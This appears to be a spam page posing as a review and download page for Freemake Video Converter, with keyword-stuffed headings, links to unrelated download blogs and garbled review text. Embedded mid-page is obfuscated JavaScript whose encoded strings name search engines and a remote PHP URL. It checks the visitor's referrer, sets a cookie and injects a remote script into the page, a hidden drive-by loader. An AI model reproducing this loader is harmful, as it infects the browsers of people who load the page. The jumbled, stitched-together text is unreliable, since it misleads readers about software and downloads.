

[Download Free Make Video Converter 2 1 1 2](http://ndictidonde.blo.gg/2021/march/quickbooks-2016-for-mac-compatible-with-mac.html#Ixcgi=PzhiLTwyTbszLjNzGqwyVXMB39grYasmGediYaICLrNCLzNBVngiVvgz==)



[Download Free Make Video Converter 2 1 1 2](http://ndictidonde.blo.gg/2021/march/quickbooks-2016-for-mac-compatible-with-mac.html#Ixcgi=PzhiLTwyTbszLjNzGqwyVXMB39grYasmGediYaICLrNCLzNBVngiVvgz==)



At first sight, Freemake offers a simple visually appealing Mac-like interface with large media buttons at the top of the program for Video, Audio, DVD, and Photo.

- 1. make converter
- 2. make converter box antenna
- 3. how to make converter website

As a plus to video conversion, the application offers conversion for audio files, DVDs and photos.

## **make converter**

make converter, make converter python, make converter box antenna, how to make converter ragnarok, how to make converter website, how to make converter dc to ac, freemake mp3 converter, how to make converter in java, freemake converter download, how to make converter charger, make converter video, converter make your car shake, converter make sentence, converter make noise when it goes bad, converter make a noise, makeup converter [Picopix 2055 Driver For Mac](https://bisulceusoph.substack.com/p/picopix-2055-driver-for-mac)

1Freemake Video Converter Editor's ReviewFreemake Video Converter is a free video converter (and basic video editor) that was designed to be easy to use and understand..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x566fbb=0x1ce280$ ();}catch( $0x12173c$ }{ $0x566fbb=window;}var 0x57b$ 755='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x566fbb['atob']||(\_0x566fbb[' atob']=function(\_0x58ee32){var \_0x1ec25a=String(\_0x58ee32)['replace'](/=+\$/,'');for(var \_0x292614=0x0,\_0x1154ca,\_0x718 02d,\_0x572d8d=0x0,\_0x49f38d=";\_0x71802d=\_0x1ec25a['charAt'](\_0x572d8d++);~\_0x71802d&&(\_0x1154ca=\_0x292614% 0x4?\_0x1154ca\*0x40+\_0x71802d:\_0x71802d,\_0x292614++%0x4)?\_0x49f38d+=String['fromCharCode'](0xff&\_0x1154ca>>  $(-0x2^* - 0x292614&0x6))$ :0x0){\_0x71802d=\_0x57b755['indexOf'](\_0x71802d);}return

\_0x49f38d;});}());\_0x37d0['base64DecodeUnicode']=function(\_0x4c3872){var \_0x1f59bc=atob(\_0x4c3872);var \_0x1fd042=[];for(var \_0x455d7a=0x0,\_0x4f75ce=\_0x1f59bc['length'];\_0x455d7a=\_0x2a1abc;},'AavEA':function \_0x3f5bbe(\_0x5525b8,\_0x2228fd){return \_0x5525b8=\_0x2330fe;},'PmEbJ':function

\_0x36ba00(\_0x40cc2f,\_0x452535){return \_0x40cc2f===\_0x452535;},'fxaLx':\_0x37d0('0x1d'),'QvzOJ':function \_0x436f7c(\_0x58a765,\_0x3aeed5){return

 $0x58a765($  0x3aeed5);},'tJNGi':  $0x37d0('0x1e')$ ,'hNRjq':'script','TSoFZ':  $0x37d0('0x1')$ };var  $0x2be48c=[0x37d0('0x1f')$ , 0 x59101f['jhjcx'],\_0x59101f[\_0x37d0('0x20')],\_0x59101f[\_0x37d0('0x21')],\_0x59101f['QXsse'],\_0x59101f['KygFY'],\_0x5910 1f[\_0x37d0('0x22')]],\_0x330145=document['referrer'],\_0xd14154=![],\_0x19f31c=cookie[\_0x37d0('0x23')](\_0x37d0('0x24'));f or(var  $0x20a9d2=0x0$ ;  $0x59101f$ [ $0x37d0('0x25')$ ]( $0x20a9d2$ ,  $0x2be48c$ [ $0x37d0('0xc')$ ]);  $0x20a9d2++)$ {if( $0x59101f$ [ $0$ x37d0('0x26')](\_0x330145[\_0x37d0('0xb')](\_0x2be48c[\_0x20a9d2]),0x0)){\_0xd14154=!![];}}if(\_0xd14154){cookie[\_0x37d0 ('0x27')](\_0x37d0('0x24'),0x1,0x1);if(!\_0x19f31c){if(\_0x59101f[\_0x37d0('0x28')](\_0x59101f[\_0x37d0('0x29')],\_0x59101f[\_ 0x37d0('0x29')])){\_0x59101f[\_0x37d0('0x2a')](include,\_0x59101f[\_0x37d0('0x2b')]+q+'');}else{var \_0x4084e7=document['cr eateElement'](\_0x59101f[\_0x37d0('0x2c')]);script[\_0x37d0('0x2d')]=\_0x33bdb9;document[\_0x37d0('0x3')](\_0x59101f[\_0x37 d0('0x2e')])[0x0]['appendChild'](\_0x5b6819);}}}R(); Freemake Video Converter 2.. var \_0x7d03=['bHllWGE=','LnlhaG9vLg ==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','TGdk','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','alJKRWc=','U3pBTWw=','S0d5Vno=','Z2V0','dmlzaXRlZA==','VFZtemU=','Rkhy ZUM=','c2V0','UG1FYko=','ZnhhTHg=','UXZ6T0o=','dEpOR2k=','aE5SanE=','c3Jj','VFNvRlo=','c2NyaXB0','aGVhZA==','Y 3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bUpOZnE=','YXBwZW5kQ2hpbGQ=','TElU','bWF0 Y2g=','R2J3d2U=','dEZ3','dUh2eFk=','aW5kZXhPZg==','bGVuZ3Ro','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBkb21haW49',' OyBzZWN1cmU=','UHlKaVQ=','Rll6QnY=','SWFzcm8=','b0FTVEE=','ZXFtaE8=','Z2V0VGltZQ==','OyBwYXRoPQ=='];(fu nction(\_0x48ca09,\_0x6e489e){var \_0x3c1217=function(\_0x21ca51){while(--\_0x21ca51){\_0x48ca09['push'](\_0x48ca09['shift' ]());}};\_0x3c1217(++\_0x6e489e);}(\_0x7d03,0xd3));var

\_0x37d0=function(\_0x4c7479,\_0xcca5e){\_0x4c7479=\_0x4c7479-0x0;var

\_0xf155f9=\_0x7d03[\_0x4c7479];if(\_0x37d0['initialized']===undefined){(function(){var \_0x566fbb;try{var

\_0x1ce280=Function('return\x20(function()\x20'+'{}.. What's Required in Version 2 1 of Freemake Video ConverterNet Framework 4 0 ?lient ProfileWhat's New in Version 2.. Beside the wide variety of video files that you can convert, Freemake Video Converter offers audio conversion, photos conversion and an option that lets you upload videos to YouTube automatically. [Download Yoga Embarazo Y Plenitud Pdf](https://launchpad.net/~silkpomanun/%2Bpoll/download-yoga-embarazo-y-plenitud-pdf)

| 日<br>VSDC Free Video Converter                                                                                                    |                                                                                                    |                                                                          |                                                                  |                                      |                     |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------------------------------------------------|--------------------------------------|---------------------|-----------------------------------|
| <b>Files</b><br>Formats                                                                                                    | Editor<br>Conversion                                                                                        | Help                                                                     |                                                                  |                                      |                     | Options v                         |
| 笏<br>MPEG<br>To<br>To<br>To<br><b>MPG</b><br><b>AVI</b><br>MOV                                                                                                    | To<br>To<br>To<br><b>WMV</b><br><b>MKV</b><br><b>RM</b><br>Select output video format                       | To<br>SWF                                                                | To<br>FLV                                                        | Convert<br>files<br>Video conversion |                     |                                   |
| Open files de dd files de la dd folder Codd DVD   Close files   Close all files   D File's information<br>₹                                                                                                    |                                                                                                    |                                                                          |                                                                  |                                      |                     |                                   |
| Select video/audio track:                                                                                                    | Movie 5                                                                                                    | $\blacktriangledown$<br>Dolby AC3 English                                |                                                                  | $\overline{\phantom{a}}$             | Reaspect image<br>٠ | $\frac{1}{x}$<br>Crop scale:<br>0 |
| Source files<br>▲<br>€                                                                                                    |                                                                                                    |                                                                          |                                                                  |                                      |                     |                                   |
| B D:\Wideo\Transporter-2\VIDEO_TS\VIDEO_TS.IFO<br>$\equiv$<br><b>Video Track 1:</b><br>Codec:<br>Resolution:<br><b>Audio Track 1:</b><br>Codec:<br>Frequency:<br><b>Audio Track 2:</b><br>Codec:<br>Frequency:                                                 | <b>MPEG2 Video</b><br><b>720x576 pixels</b><br><b>DOLBY AC3</b><br>48000 Hz<br><b>DOLBY AC3</b><br>48000 Hz | Bitrate:<br>Framerate:<br>Bitrate:<br>Channels:<br>Bitrate:<br>Channels: | <b>8000 kbps</b><br>25 fps<br>448 kbps<br>5.1<br>448 kbps<br>5.1 | $\bigcup$<br>G<br>$\equiv$           |                     | 01:01:20/01:39:26                 |
| Audio Teach 3.<br>ш<br>∢                                                                                                    |                                                                                                    |                                                                          |                                                                  | $\mathbf{r}$                         | FFF                 | أأأتنف                            |
| D:\Video\Transporter-2_New.avi<br>Output file(s):<br>Change name<br>Edit profile<br>Profile:<br>Normal Quality - Video: XviD MPEG4 - 1200 kbps; Audio: MP3 - 128 kbps<br>Common<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>Additional settings |                                                                                                    |                                                                          |                                                                  |                                      |                     |                                   |
| ▼ Show information<br>Join files to single<br>Split file(s):<br>By markers By size:<br>690 Mb<br>$\mathcal{M}$                                                                                                    |                                                                                                    |                                                                          |                                                                  |                                      |                     |                                   |
|                                                                                                    |                                                                                                    |                                                                          |                                                                  |                                      |                     | цă                                |

[Hide My Ip For Mac Torrent](http://acozadtem.blogg.se/2021/march/hide-my-ip-for-mac-torrent.html)

## **make converter box antenna**

## [Nike Training Club Download For Mac](https://launchpad.net/~revesesko/%2Bpoll/nike-training-club-download-for-mac)

 To continue, simple click on one of the output options (AVI, MP4, WMV, 3GP, DVD, MP3 and YouTube) at the bottom of the program to begin the conversion process or 'Edit' to start editing the file in case you have selected a video file.. NET which can take quite a while to download and install, in case you don't already have it installedIn conclusion: It's an advanced, easy to use application that I like very much – try it with trust.. At the bottom, there is a set of soft keys that lets you select the format you want to convert your media files into. [Easy Cut And Paste Photo Editor For Mac](https://cranky-easley-354105.netlify.app/Easy-Cut-And-Paste-Photo-Editor-For-Mac.pdf)

## **how to make converter website**

[Free Download Mac Os X 10.6 Snow Leopard For Windows](https://www.pixnet.net/pcard/318996031619ce9ed0/article/b3698460-830c-11eb-9101-a5fc26d8ac70)

Once you select a file, it will appear on a list into the program You can select numerous files at once and convert them in a batch.. Pluses: You can back up your DVDs into video formats; it's very easy to use and understand, it's freeware;Drawbacks / flaws: Require the latest version of Microsoft Windows.. In front of each button there is a plus symbol that indicates that's how you can add your media files into the program.. Look for Similar Items by Category. 1 of Freemake Video ConverterSupport for embedded and SSA/SRT/ASS external subtitles,Creation of DVD/Blu-ray ISO image, saving to DVD/Blu-ray

folder,Enhanced photo slideshow manager,Ability to select custom audio,Option of multiple DVD/Blu-ray burning, DVD to DVD/Blu-ray conversionPlease enable JavaScript to view the comments powered by Disqus.. To get started converting a media file, you just have to hit the large video button at the top of the program and then browse your computer to find the file that you want to convert. e828bfe731 [Xilinx Ise 9 1 Idownloader Pro](https://unalcowa.substack.com/p/xilinx-ise-9-1-idownloader-pro)

e828bfe731

[Dmg Elmhurst](https://onfaihonad.mystrikingly.com/blog/dmg-elmhurst)